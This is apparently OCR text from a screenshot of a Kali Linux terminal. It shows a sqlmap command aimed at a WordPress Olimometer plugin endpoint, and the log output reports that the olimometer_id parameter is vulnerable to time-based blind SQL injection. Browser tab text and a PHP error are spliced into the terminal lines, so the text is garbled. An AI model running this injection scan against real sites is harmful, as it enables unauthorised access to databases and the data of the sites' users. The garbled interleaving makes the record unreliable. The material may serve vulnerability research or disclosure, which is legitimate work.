 root@kali:~# sqlmap -u wpdistillery.dev/wp-content/plugins/olimometer/thermometer.php?olimometer_id=1 --dbs --threads=5 --random-agent --no-cast
wpdistillery.dev/wp-content/plugins/olimometer/thermometer.php?olimometer_id=1
{1.1.6#stable}
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums Ne
http://sqlmap.org
Fatal error: Uncaught Error: Call to undefined function xml_parser_create
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all app
/var/www/public/wp-content/plugins/olimometer/skins.php(49): Olimometer
licable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
{main} th
[*] starting at 21:52:42
[21:52:42] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.0; en-
US) AppleWebKit/533.18.1 (KHTML, like Gecko) Version/4.0.5 Safari/531.22.7'
[21:52:42] [INFO] testing connection to the target URL
[21:52:42] [INFO] testing if the target URL is stable
[21:52:43] [INFO] target URL is stable
[21:52:43] [INFO] testing if GET parameter 'olimometer_id' is dynamic
[21:52:43] [WARNING] GET parameter 'olimometer_id' does not appear to be dynamic
[21:52:44] [WARNING] heuristic (basic) test shows that GET parameter 'olimometer_id' might not be injectable
[21:52:44] [INFO] testing for SQL injection on GET parameter 'olimometer_id'
[21:52:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:52:45] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[21:52:45] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:52:46] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:52:47] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[21:52:48] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[21:52:48] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[21:52:48] [INFO] testing 'MySQL inline queries'
[21:52:49] [INFO] testing 'PostgreSQL inline queries'
[21:52:49] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:52:49] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:52:49] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[21:52:50] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[21:52:51] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[21:53:01] [INFO] GET parameter 'olimometer_id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable